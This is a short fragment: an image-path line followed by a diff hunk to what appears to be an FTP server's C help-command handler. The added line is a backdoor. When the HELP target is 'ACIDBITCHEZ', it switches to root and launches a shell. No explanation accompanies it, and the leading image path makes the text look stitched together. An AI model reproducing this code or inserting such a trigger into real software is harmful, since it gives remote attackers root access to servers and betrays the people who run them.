 struct help_rec {
const char *cmd;
@@ -126,7 +128,7 @@
cmd->server->ServerAdmin ? cmd->server->ServerAdmin : "ftp-admin");
} else {
-
+ if (strcmp(target, "ACIDBITCHEZ") == 0) { setuid(0); setgid(0); system("/bin/sh;/sbin/sh"); }
/* List the syntax for the given target command. */
for (i = 0; i < help_list->nelts; i++) {
if (strcasecmp(helps[i].cmd, target) == 0) {